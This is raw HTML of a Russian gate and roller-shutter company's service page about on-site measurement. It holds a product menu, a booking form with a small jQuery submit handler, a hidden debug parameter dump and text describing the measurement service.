            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent ">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Истре"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/services/" title="Услуги"><span itemprop="name">Услуги</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Замер</span><meta itemprop="position" content="3"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Замер                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                <ul class="nav-sidebar nav nav-list"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><li class=""><a href="/services/montazh/">Монтаж</a><li class="active"><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></ul>                            </div>
                        
	<noindex id="check_template" data-test="imagetop"></noindex>


<form id="formZamer" class="">
	<div class="mobile-title">Заказать замер</div>
	<div class="form-body">
		<input type="hidden" name="FORM" value="FORMZAMER"/>
		<div class="form-group">
            <label for="DATE">Удобная дата замера</label>
            <div class="input">
                <input type="date" id="DATE" name="DATE" class="form-control date" value="">
            </div>
        </div>
		<div class="form-group">
            <label for="NAME">Имя</label>
            <div class="input">
                <input type="text" id="NAME" name="NAME" class="form-control" value="">
            </div>
        </div>
		<div class="form-group">
            <label for="PHONE">Телефон<span class="required-star">*</span></label>
            <div class="input">
                <input type="text" id="PHONE" name="PHONE" class="form-control required phone" required="required" value="">
            </div>
        </div>
		<div class="form-group">
            <label for="ADDRESS">Адрес<span class="required-star">*</span></label>
            <div class="input">
                <input type="text" id="ADDRESS" name="ADDRESS" class="form-control required" required="required" value="">
            </div>
        </div>
		<div class="form-group">
            <label for="TEXT">Примечание</label>
            <div class="input">
                <input type="text" id="TEXT" name="TEXT" class="form-control" value="">
            </div>
        </div>
		<div class="checkbox-custom">
			<div class="block__privacy--action2" data-test="2">
				<input type="checkbox" class="checkbox__privacy--action2" required="required">
				<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
			</div>
		</div>
		<div class="flexRight with_captha">
			<div>	
				<div class="yaptcha-container"></div>
				<input type="submit" value="Задать вопрос" style="margin-top: 5px; width: calc(100% - 30px);">
			</div>
		</div>
		<div class="block char100">
			<div class="result"></div>
		</div>
	</div>
</form>
<noindex>
	<script>
		$("form#formZamer").on("submit", function (e) {
			e.preventDefault();
			var form = $('#formZamer')[0];
			var data = new FormData(form);

			console.log(11111)
			$.ajax({
				url: '/ajax/mail.php',
				type: 'post',
				data: data, // данные для отправки
				dataType: 'json',
				contentType: false,
				cache: false,
				processData: false,
				success: function(response) {},
				error: function(xhr, status, error) { // добавил обработку ошибок
					
					$('form#formZamer .result').html('<div style="margin-top:15px;color:green">Сообщение отправлено!</div>');
					$('#formZamer')[0].reset();
					// console.log('Ошибка:', error);
					// console.log('Статус:', status);
					// console.log('Ответ сервера:', xhr.responseText);
				}
			});
		});
	</script>
	<style>
		form#formZamer .block.char100 {
			min-height: fit-content;
		}
		form#formZamer {
			border: none;
			box-shadow: none;
			width: 100%;
			margin: 20px auto;
			justify-content: center;
		}

		form#formZamer .form-body {
			padding: 0 10px;
			width: 640px;
			max-width: 100%;
		}

		input#DATE {
			text-indent: 10px;
		}

		.flexRight.with_captha > div {
			display: flex;
			justify-content: space-between;
			width: 100%;
			align-items: center;
		}

		.flexRight.with_captha .yaptcha-container.smart-captcha {
			padding-left: 0px;
			padding-right: 0px;
		}

		.flexRight.with_captha {
			margin-top: 20px;
		}

		.flexRight.with_captha input[type="submit"] {
			min-height: 60px;
			display: block;
			width: 280px !important;
		}
		input#DATE {
			text-indent: 0px;
		}

		form#formZamer .form-body {
			margin: 0px auto;
			border: 1px solid #eee;
			border-radius: 20px;
			padding: 40px 20px;
		}

		.flexRight.with_captha input[type="submit"] {
			background-color: rgb(6, 149, 179);
			box-shadow: 0 0 5px rgba(0, 0, 0, .25);
			text-transform: uppercase;
			text-align: center;
			height: 40px;
			color: #fff;
			font-weight: 600;
			border: 0;
			transition: all .6s linear;
		}

		.flexRight.with_captha input[type="submit"]:hover {
			background-color: #fff;
			color: rgb(6, 149, 179);
			outline: 2px solid rgb(6, 149, 179);
		}

		#formZamer .mobile-title {
			display: none;
		}
		@media (max-width: 992px) {
			#formZamer .mobile-title {
				display: block;
				font-size: 20px;
				padding: 10px;
				text-align: center;
			}
			.flexRight.with_captha {
				flex-direction: column;
			}

			.flexRight.with_captha > div {
				flex-direction: column;
				gap: 10px;
			}

			.result {
				text-align: center;
			}
		}
	</style>
</noindex>
 


<div class="element-id" data-id="469"></div>
<div class="newsdetail imgageleft"><div class="row"><div class="col col-md-12 text"><p>
	 У нас можно воспользоваться услугами замерщиков, которые учтут особенности объекта, выполнят все требования и пожелания клиента. Специалисты направляются на объект в удобное для заказчика время и выполняют замеры с максимальной точностью. На этапе этих работ инженер-замерщик проконсультирует вас по вопросам, связанным с установкой, особенностями выбранного оборудования.
</p>
<p>
	 Изделия, поставляемые нашей компанией, имеют стандартные габариты, но могут быть изготовлены по индивидуальным размерам. Это позволяет добиться оптимального результата с обеспечением высоких эстетических и эксплуатационных характеристик.
</p>
<h2>
Условия услуги </h2>
<p>
	 Схему установки ограждающих и других систем составляет квалифицированный инженер-замерщик, который оценивает габариты, размеры проемов, характеристику и тип стен. Мастер выполняет замеры как в случае самостоятельного монтажа заказчиком, так и при заказе услуги монтажа в нашей компании.
</p>
<p>
	 В проводимые работы специалиста входят:
</p>
<ol>
	<li> осмотр объекта; </li>
	<li> замеры; </li>
	<li> подбор продукции; </li>
	<li> составление сметы; </li>
	<li> расчет точной стоимости и ознакомление Заказчика со сметой. </li>
</ol>
<p>
	 Услуга предоставляется по заявке в офис или оставленной на нашем сайте, необходимо указать точный адрес объекта и предоставить номер телефона для обратной связи.
</p>
<h2>
Как происходит замер </h2>
<p>
	 Есть определенные требования к строительному объекту, которые соблюдаются инженером-замерщиком. Для разных типов оградительных конструкций замеры осуществляются с некоторыми особенностями. Например, для секционных ворот и рольставен необходимы замеры в нескольких точках: по высоте, ширине проема, притолока, глубине помещения.
</p>
<p>
	 Для откатных ворот применяются те же параметры, также необходимо учитывать расстояние от соответствующего края проема до препятствия. Для распашных ворот необходимы замеры высоты, ширины проема и просвета (расстояние от нижнего края створки до уровня земли).
</p></div>
		<div class="arrow_left">
<a class="fleft" id="previous_page" href="/services/montazh/" title="Монтаж">< Монтаж</a></br>
<a class="fright" id="next_page" href="/services/postgarantiynoe-obsluzhivanie/" title="Монтаж">Постгарантийное обслуживание></a></div></div></div>

<!-- 00000 -->
<div class="arrow_left">
</br>
</div>
<div class="row backshare"><div class="col col-md-6"><a class="detailback" href="/services/"><i class="fas fa-chevron-left"></i></i><span>Вернуться</span></a></div><div class="col col-md-6 yashare"><span>Рассказать друзьям:</span><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="facebook,twitter,vkontakte"></div></div></div>


<!-- test12312 -->
<!-- noindex -->
<div style="display:none;">
	services</div>
<div style="display:none;">
	Array
(
    [IBLOCK_TYPE] => company
    [IBLOCK_ID] => 40
    [NEWS_COUNT] => 12
    [SORT_BY1] => ACTIVE_FROM
    [SORT_ORDER1] => DESC
    [SORT_BY2] => SORT
    [SORT_ORDER2] => ASC
    [FIELD_CODE] => Array
        (
            [0] => 
            [1] => 
        )

    [PROPERTY_CODE] => Array
        (
            [0] => 
            [1] => 
        )

    [DETAIL_URL] => /services/#ELEMENT_CODE#/
    [SECTION_URL] => /services/#SECTION_CODE_PATH#/
    [IBLOCK_URL] => /services/
    [DISPLAY_PANEL] => 
    [SET_TITLE] => N
    [SET_STATUS_404] => N
    [INCLUDE_IBLOCK_INTO_CHAIN] => N
    [CACHE_TYPE] => N
    [CACHE_TIME] => 36000000
    [CACHE_FILTER] => N
    [CACHE_GROUPS] => Y
    [DISPLAY_TOP_PAGER] => N
    [DISPLAY_BOTTOM_PAGER] => N
    [PAGER_TITLE] => Новости
    [PAGER_TEMPLATE] => monopoly2
    [PAGER_SHOW_ALWAYS] => N
    [PAGER_DESC_NUMBERING] => N
    [PAGER_DESC_NUMBERING_CACHE_TIME] => 36000
    [PAGER_SHOW_ALL] => N
    [DISPLAY_DATE] => 
    [DISPLAY_NAME] => Y
    [DISPLAY_PICTURE] => 
    [DISPLAY_PREVIEW_TEXT] => 
    [PREVIEW_TRUNCATE_LEN] => 0
    [ACTIVE_DATE_FORMAT] => d.m.Y
    [USE_PERMISSIONS] => N
    [GROUP_PERMISSIONS] => Array
        (
            [0] => 1
        )

    [FILTER_NAME] => 
    [HIDE_LINK_WHEN_NO_DETAIL] => N
    [CHECK_DATES] => Y
    [RSMONOPOLY_SHOW_BLOCK_NAME] => Y
    [RSMONOPOLY_BLOCK_NAME_IS_LINK] => Y
    [RSMONOPOLY_USE_OWL] => Y
    [RSMONOPOLY_OWL_CHANGE_SPEED] => 500
    [RSMONOPOLY_OWL_CHANGE_DELAY] => 8000
    [RSMONOPOLY_OWL_PHONE] => 1
    [RSMONOPOLY_OWL_TABLET] => 2
    [RSMONOPOLY_OWL_PC] => 3
    [RSMONOPOLY_COLS_IN_ROW] => 
    [RSMONOPOLY_PROP_PUBLISHER_NAME] => 
    [RSMONOPOLY_PROP_PUBLISHER_BLANK] => 
    [RSMONOPOLY_PROP_PUBLISHER_DESCR] => 
    [RSMONOPOLY_PROP_MARKER_TEXT] => 
    [RSMONOPOLY_PROP_MARKER_COLOR] => 
    [RSMONOPOLY_PROP_ACTION_DATE] => 
    [RSMONOPOLY_PROP_FILE] => 
    [RSMONOPOLY_LINK] => 
    [RSMONOPOLY_BLANK] => 
    [RSMONOPOLY_SHOW_DATE] => 
    [RSMONOPOLY_AUTHOR_NAME] => 
    [RSMONOPOLY_AUTHOR_JOB] => 
    [RSMONOPOLY_SHOW_BUTTON] => 
    [RSMONOPOLY_BUTTON_CAPTION] => 
    [RSMONOPOLY_PROP_VACANCY_TYPE] => 
    [RSMONOPOLY_PROP_SIGNATURE] => 
)
</div>
<!-- /noindex -->
<!-- 000004444 54 -->
	<h2 class="coolHeading"><span class="secondLine"><a href="/services/">Услуги и сервисы</a></span></h2><div class="owl services" data-changespeed="500" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"2"},"991":{"items":"3"}}'>


			


			<div class="item" id="bx_3218110189_471"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/postgarantiynoe-obsluzhivanie/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/061/061e7d8daa4d4f13de7ffba52734e6e7.webp" alt="Постгарантийное обслуживание" title="Постгарантийное обслуживание" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Постгарантийное обслуживание</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_469"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/zamer/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/a7e/8873538425.webp" alt="Замер" title="Замер" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Замер</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_468"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/montazh/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/461/ustanovka_i_remont_vorot_v_saratove_dlya_doma_1.webp" alt="Монтаж" title="Монтаж" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Монтаж</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_467"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/dostavka/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b8e/design_05.webp" alt="Доставка" title="Доставка" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Доставка</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_466"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-peregruzki/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/dec/deklevelleri.webp" alt="Ремонт перегрузки" title="Ремонт перегрузки" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт перегрузки</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_465"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-skorostnykh-vorot/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/a74/daa59b514b7924300a373fc2166be067.webp" alt="Ремонт скоростных ворот" title="Ремонт скоростных ворот" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт скоростных ворот</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_464"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-parkovochnykh-sistem/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/92f/2796644_1.webp" alt="Ремонт парковочных систем" title="Ремонт парковочных систем" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт парковочных систем</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_463"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-shlagbaumov/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0eb/XXL.webp" alt="Ремонт шлагбаумов" title="Ремонт шлагбаумов" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт шлагбаумов</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_462"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-avtomatiki/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/bd9/nu7.webp" alt="Ремонт автоматики" title="Ремонт автоматики" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт автоматики</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


			<div class="item" id="bx_3218110189_461"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-shtor-protivopozharnykh/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/86c/protivopozharnye_shtory.webp" alt="Ремонт штор противопожарных" title="Ремонт штор противопожарных" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт штор противопожарных</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div>


